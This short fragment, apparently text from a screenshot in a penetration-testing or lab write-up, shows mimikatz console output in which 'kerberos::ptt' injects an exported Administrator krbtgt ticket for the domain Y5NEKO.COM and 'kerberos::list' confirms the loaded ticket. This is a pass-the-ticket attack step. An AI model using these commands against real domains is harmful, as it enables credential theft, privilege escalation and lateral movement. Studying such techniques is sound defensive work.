 mimikatz # kerberos::ptt [0;77987]-2-0-40e10000-Administrator@krbtgt-Y5NEKO.COM.
kirbi
* File: '[0;77987]-2-0-40e10000-Administrator@krbtgt-Y5NEKO.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/10/6 17:21:02 ; 2023/10/7 3:21:02 ; 2023/10/13 17:21
:02
Server Name : krbtgt/Y5NEKO.COM @ Y5NEKO.COM
Client Name : Administrator @ Y5NEKO.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;